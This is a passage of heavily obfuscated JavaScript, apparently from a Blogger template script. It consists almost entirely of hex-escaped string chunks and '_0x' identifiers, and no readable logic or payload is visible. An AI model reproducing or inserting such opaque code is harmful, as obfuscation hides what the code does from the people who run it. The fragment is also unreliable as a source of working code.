x27\x5c\x5c\x31\x44','\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42','\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x65\x5c','\x28\x33\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x66\x5c','\x27\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x37','\x32\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x27','\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68','\x5c\x31\x39\x5c\x5c\x31\x73\x5c\x5c\x31','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c','\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32','\x63\x66\x37\x7c\x5f\x30\x78\x34\x62\x35','\x5c\x78\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x7c\x70\x55\x7c\x70\x54\x7c\x70\x53\x7c','\x78\x33\x63\x31\x65\x62\x7c\x5f\x30\x78','\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x35\x5c','\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x37','\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6f\x5c\x27\x29\x21\x3d\x32\x64\x20','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x29\x5d\x5b\x58\x5d\x5b\x5c\x27\x5c\x5c','\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65','\x38\x5c\x5c\x32\x4d\x5c\x27\x2c\x5c\x27','\x62\x39\x37\x34\x66\x7c\x5f\x30\x78\x34','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x51','\x44\x5c\x5c\x62\x5c\x27\x29\x2b\x32\x76','\x32\x62\x37\x35\x36\x61\x7c\x5f\x30\x78','\x72\x5c\x27\x29\x5d\x28\x32\x43\x29\x5b','\x6e\x5c\x27\x29\x5b\x31\x35\x28\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c','\x24\x28\x31\x63\x28\x5c\x27\x5c\x5c\x33','\x5f\x30\x78\x32\x31\x39\x31\x38\x36\x7c','\x5c\x35\x5c\x27\x29\x2c\x4b\x28\x39\x4c','\x5c\x2e\x61\x33\x29\x29\x2f\x67\x2c\x5c','\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27','\x27\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x49','\x29\x29\x3b\x31\x32\x28\x34\x6b\x5b\x57','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x29\x2c','\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x37','\x39\x66\x7c\x5f\x30\x78\x35\x36\x63\x30','\x27\x29\x3d\x3d\x3d\x31\x76\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c','\x3d\x32\x65\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x5d','\x2c\x24\x28\x33\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x37\x5c','\x79\x5c\x5c\x72\x5c\x27\x29\x2b\x5a\x28','\x3d\x38\x72\x28\x35\x63\x2c\x32\x6e\x29','\x51\x3f\x33\x54\x5b\x31\x53\x28\x5c\x27','\x48\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x39\x6c','\x28\x29\x3e\x3d\x34\x69\x5b\x32\x50\x28','\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c','\x5c\x66\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x70\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c','\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x64\x5c','\x33\x65\x66\x7c\x78\x35\x34\x7c\x30\x78','\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x35\x5c\x27\x29\x3b\x31\x72\x3b\x56\x20','\x27\x29\x29\x5b\x31\x53\x28\x5c\x27\x5c','\x35\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x71','\x34\x53\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6b','\x5c\x66\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c','\x66\x38\x7c\x5f\x30\x78\x37\x64\x38\x36','\x7c\x6d\x64\x7c\x6d\x63\x7c\x6d\x62\x7c','\x27\x5c\x5c\x33\x49\x5c\x5c\x33\x49\x5c','\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x42\x5c\x27\x5d\x28\x54\x28\x5c','\x5c\x44\x5c\x5c\x78\x5c\x27\x29\x5d\x28','\x38\x7c\x5f\x30\x78\x35\x34\x65\x36\x61','\x24\x28\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x29\x7b\x45\x20\x38\x75\x3d\x5b\x5c','\x63\x65\x31\x63\x30\x7c\x5f\x30\x78\x33','\x29\x26\x26\x58\x21\x3d\x39\x65\x26\x26','\x33\x30\x7c\x5f\x30\x78\x31\x32\x37\x65','\x79\x5c\x5c\x6c\x5c\x27\x29\x5d\x5b\x58','\x68\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c','\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x39','\x5d\x28\x31\x33\x28\x5c\x27\x5c\x5c\x33','\x38\x5d\x2b\x28\x31\x34\x28\x5c\x27\x5c','\x36\x69\x29\x7b\x45\x20\x32\x4e\x3d\x31','\x32\x35\x32\x7c\x5f\x30\x78\x33\x30\x30','\x5c\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c','\x4d\x79\x6e\x74\x71','\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c','\x28\x5c\x27\x5c\x5c\x31\x6c\x5c\x27\x2c','\x78\x35\x38\x31\x38\x62\x37\x7c\x5f\x30','\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x37','\x43\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64','\x3d\x35\x33\x5b\x34\x56\x5d\x5b\x32\x56','\x27\x29\x3b\x38\x4b\x5b\x52\x28\x5c\x27','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2c\x4b\x20\x38','\x36\x32\x65\x7c\x6a\x70\x67\x7c\x5f\x30','\x6d\x4f\x7c\x6d\x4e\x7c\x6d\x4d\x7c\x6d','\x5c\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x68\x4c\x7c\x68\x41\x7c\x68\x4d\x7c\x69','\x3d\x21\x21\x5b\x5d\x3b\x31\x32\x20\x4b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x28\x29\x7d\x2c\x5c\x27\x5c\x5c\x35\x5c','\x29\x29\x3b\x34\x31\x26\x26\x28\x33\x4b','\x5c\x38\x5c\x5c\x72\x5c\x5c\x6f\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66','\x50\x5c\x27\x21\x3d\x3d\x31\x33\x28\x5c','\x28\x36\x4c\x2c\x36\x4d\x2c\x36\x4e\x29','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x2c','\x27\x5c\x5c\x31\x79\x5c\x5c\x35\x5c\x5c','\x28\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x20\x35\x61\x5b\x33\x70\x28\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x65\x61\x34\x66\x7c\x5f\x30\x78\x33\x62','\x5b\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35','\x5c\x27\x29\x29\x5b\x58\x5d\x5b\x31\x4e','\x28\x36\x32\x2c\x32\x4e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x4a\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x72\x5c\x5c\x38\x5c\x27\x29\x2c','\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61','\x72\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b','\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x68\x5c','\x5b\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27','\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x37','\x38\x63\x7c\x5f\x30\x78\x35\x33\x34\x63','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x6d\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x63','\x6c\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x2c','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x5d','\x32\x34\x39\x34\x35\x32\x7c\x5f\x30\x78','\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c','\x5c\x27\x29\x2c\x55\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6d','\x29\x7d\x29\x3b\x27\x2c\x36\x32\x2c\x68','\x79\x5c\x5c\x62\x5c\x27\x29\x29\x29\x7b','\x5c\x5c\x6f\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x31','\x36\x66\x64\x62\x65\x7c\x5f\x30\x78\x35','\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c','\x36\x7c\x5f\x30\x78\x32\x65\x39\x61\x39','\x5c\x66\x5c\x27\x29\x2c\x32\x73\x5b\x51','\x6e\x3d\x31\x69\x28\x33\x74\x2c\x31\x62','\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62','\x5c\x5c\x41\x5c\x27\x29\x2b\x33\x38\x28','\x41\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x70\x5c','\x70\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29','\x38\x55\x29\x2c\x38\x54\x28\x34\x6c\x2c','\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x79\x5c','\x5d\x28\x31\x63\x28\x5c\x27\x5c\x5c\x33','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x62\x5c\x27\x29\x29\x29\x7b\x31','\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x2b\x55','\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x37','\x31\x32\x20\x34\x76\x28\x29\x7d\x4b\x20','\x2c\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x61\x5c\x27\x5d\x28\x2f\x28\x39\x36\x3a','\x33\x62\x32\x65\x32\x7c\x5f\x30\x78\x33','\x6a\x36\x7c\x6a\x35\x7c\x64\x68\x7c\x6a','\x5c\x38\x5c\x5c\x31\x52\x5c\x27\x2b\x31','\x70\x5c\x27\x29\x29\x3b\x32\x77\x5b\x31','\x36\x7c\x5f\x30\x78\x66\x36\x35\x33\x33','\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x42\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5d\x5b\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c','\x6f\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71','\x6e\x5c\x27\x2b\x32\x67\x28\x5c\x27\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x28','\x4f\x3d\x62\x53\x28\x59\x29\x2c\x32\x58','\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x27','\x71\x3d\x33\x4c\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x78\x5c\x27\x29\x29','\x32\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x6b\x5c\x27\x2b\x31\x4f\x28','\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28\x3f\x3a','\x20\x31\x68\x3d\x46\x2c\x37\x72\x3d\x24','\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5f\x30\x78\x35\x32\x32\x35\x31\x36\x7c','\x35\x5c\x5c\x35\x5c\x27\x29\x29\x5b\x31','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x29\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x44\x5c\x27\x29\x2b','\x5c\x31\x52\x5c\x5c\x79\x5c\x5c\x33\x44','\x5c\x37\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x5c\x69\x5c\x27\x29\x29\x2c\x35\x58\x28','\x5c\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c','\x5c\x35\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x27\x29\x5d\x28\x29\x29\x3e\x39\x68\x3f','\x27\x29\x5d\x28\x35\x46\x29\x7d\x31\x6e','\x5c\x27\x2b\x5c\x27\x5c\x5c\x63\x5c\x27','\x2c\x37\x71\x29\x7d\x29\x7d\x24\x28\x46','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x63\x5c\x27','\x30\x7c\x65\x5a\x7c\x65\x59\x7c\x65\x58','\x5c\x79\x5c\x5c\x78\x5c\x27\x29\x2b\x31','\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41','\x30\x78\x63\x62\x38\x62\x35\x31\x7c\x5f','\x31\x36\x30\x36\x65\x33\x7c\x5f\x30\x78','\x5c\x62\x5c\x5c\x32\x34\x5c\x27\x2c\x5c','\x74\x2c\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x5c\x69\x5c\x5c\x64\x5c\x27\x29\x29\x2c','\x27\x29\x29\x2c\x36\x50\x3d\x31\x69\x28','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x33\x67','\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c','\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x35','\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2c','\x65\x5c\x5c\x6e\x5c\x27\x2b\x31\x61\x28','\x20\x33\x73\x3d\x32\x72\x3b\x34\x55\x28','\x5c\x35\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c','\x44\x7c\x6e\x43\x7c\x6e\x42\x7c\x6f\x4e','\x5c\x68\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c','\x35\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62','\x64\x65\x7c\x5f\x30\x78\x32\x63\x31\x37','\x32\x32\x34\x35\x65\x37\x7c\x5f\x30\x78','\x5c\x71\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x5c\x4a\x5c\x5c\x75\x5c\x5c\x35\x5c\x5c','\x7c\x70\x4c\x7c\x70\x4b\x7c\x70\x4a\x7c','\x6d\x5c\x5c\x6e\x5c\x27\x2b\x31\x61\x28','\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x39\x5b\x32\x4e\x28\x5c\x27\x5c\x5c\x33','\x29\x5d\x28\x31\x6f\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x32\x31\x65\x34\x34\x7c\x73\x77\x69\x74','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x74\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x5c\x27\x29\x2c\x33\x78\x2c\x39\x50\x28','\x2b\x34\x73\x5b\x5c\x27\x5c\x5c\x42\x5c','\x4a\x7c\x66\x6b\x7c\x66\x49\x7c\x66\x68','\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x75\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x33\x65\x33\x7c\x5f\x30\x78\x32\x38\x62','\x42\x5c\x27\x5d\x28\x33\x70\x28\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x78\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x32\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x49\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x65','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27\x2c','\x7c\x69\x77\x7c\x69\x76\x7c\x69\x75\x7c','\x6a\x32\x7c\x69\x44\x7c\x6a\x31\x7c\x69','\x59\x29\x2c\x36\x41\x3d\x34\x6d\x5b\x5c','\x27\x29\x29\x29\x2c\x33\x35\x28\x34\x41','\x33\x34\x63\x36\x7c\x5f\x30\x78\x33\x31','\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x34','\x68\x5c\x5c\x31\x74\x5c\x27\x2b\x32\x42','\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x35','\x3b\x56\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37','\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x69\x5c\x5c\x41\x5c\x27\x29\x29','\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c','\x31\x35\x63\x64\x34\x39\x7c\x5f\x30\x78','\x27\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61','\x28\x4b\x28\x38\x5a\x29\x7b\x45\x20\x31','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x5c\x37\x5c\x27\x29\x5d\x2d\x39\x32','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x31\x44','\x65\x3d\x64\x64\x28\x36\x41\x2c\x55\x28','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x62\x5c','\x26\x28\x33\x52\x5b\x32\x7a\x28\x5c\x27','\x29\x2c\x33\x78\x2c\x31\x69\x28\x34\x54','\x61\x37\x37\x7c\x5f\x30\x78\x32\x66\x31','\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e','\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x42\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x6f\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x75\x28','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x64\x5c','\x37\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x69\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c','\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x38','\x5c\x63\x5c\x27\x2b\x31\x51\x28\x5c\x27','\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x61','\x29\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62\x5c','\x65\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x66','\x28\x36\x44\x28\x5c\x27\x5c\x5c\x33\x5c','\x2c\x37\x6f\x29\x3a\x36\x76\x5b\x33\x75','\x7c\x5f\x30\x78\x35\x63\x37\x38\x62\x63','\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x61\x5c','\x5c\x5c\x6c\x5c\x27\x2b\x31\x35\x28\x5c','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b','\x32\x20\x36\x31\x3d\x21\x5b\x5d\x2c\x37','\x5c\x27\x5c\x5c\x42\x5c\x27\x5d\x28\x54','\x31\x6c\x5c\x5c\x61\x5c\x27\x5d\x29\x3f','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x43','\x31\x32\x20\x63\x34\x3d\x63\x33\x28\x63','\x37\x5b\x31\x50\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x33\x43\x5c\x5c\x32\x44\x5c\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x35','\x34\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35','\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69','\x5c\x38\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x74\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x71\x5c\x5c','\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x68','\x36\x6a\x2c\x35\x36\x29\x7b\x45\x20\x32','\x5c\x37\x5c\x5c\x66\x5c\x5c\x4c\x5c\x27','\x34\x7c\x64\x53\x7c\x65\x33\x7c\x64\x43','\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x6a','\x41\x5c\x27\x29\x3d\x3d\x34\x63\x7c\x7c','\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x2b\x31','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x5c\x33\x72\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x27\x29\x2c\x5a\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x35','\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31','\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x38\x5c\x27\x29\x29\x7d\x2c\x32\x43\x29','\x38\x3d\x3d\x62\x72\x5b\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x34\x5c\x27\x2c\x5c\x27','\x70\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27','\x5c\x70\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74','\x69\x5c\x5c\x44\x5c\x27\x29\x2b\x4d\x28','\x75\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x27\x2c','\x29\x29\x29\x7d\x29\x2c\x24\x28\x5c\x27','\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x44','\x5c\x5c\x31\x6c\x5c\x5c\x36\x5c\x5c\x4e','\x27\x2c\x5c\x27\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x35\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x33\x64\x30\x39\x31\x64\x7c\x5f\x30\x78','\x5c\x5c\x35\x5c\x27\x29\x2c\x5a\x28\x5c','\x6b\x5c\x5c\x32\x34\x5c\x5c\x31\x47\x5c','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c','\x36\x5c\x5c\x78\x5c\x5c\x37\x5c\x27\x29','\x4f\x26\x26\x28\x32\x74\x28\x5c\x27\x5c','\x30\x7c\x5f\x30\x78\x34\x32\x65\x32\x62','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x36\x75\x5d\x5b\x34\x64\x28\x5c\x27\x5c','\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x46','\x75\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x69','\x5c\x65\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x31\x53\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x75\x5c\x5c\x49\x5c\x27\x3b\x31\x72','\x3f\x35\x6c\x5b\x35\x69\x5d\x5b\x35\x32','\x66\x5c\x5c\x37\x5c\x5c\x71\x5c\x5c\x75','\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c','\x5c\x33\x5c\x27\x29\x5d\x28\x52\x28\x5c','\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27','\x31\x31\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x37\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x48','\x5c\x38\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x28\x39\x63\x5b\x31\x66\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45','\x65\x31\x33\x7c\x5f\x30\x78\x32\x64\x37','\x31\x73\x5c\x5c\x32\x37\x5c\x5c\x32\x41','\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c','\x5c\x37\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x64\x5c\x5c\x79\x5c\x27\x29\x2b\x57\x28','\x63\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x66','\x34\x3d\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x65\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c','\x34\x30\x61\x63\x32\x7c\x5f\x30\x78\x32','\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x27\x29','\x2b\x39\x75\x2b\x31\x46\x28\x5c\x27\x5c','\x75\x5c\x5c\x49\x5c\x27\x2b\x36\x73\x5b','\x58\x21\x3d\x36\x6e\x3f\x28\x32\x77\x5b','\x5c\x5c\x44\x5c\x5c\x44\x5c\x27\x29\x2b','\x5b\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x68\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x5c\x64\x5c\x27\x29\x3d\x3d\x3d\x31','\x6a\x5c\x5c\x35\x5c\x5c\x4a\x5c\x5c\x75','\x35\x5c\x27\x2c\x5c\x27\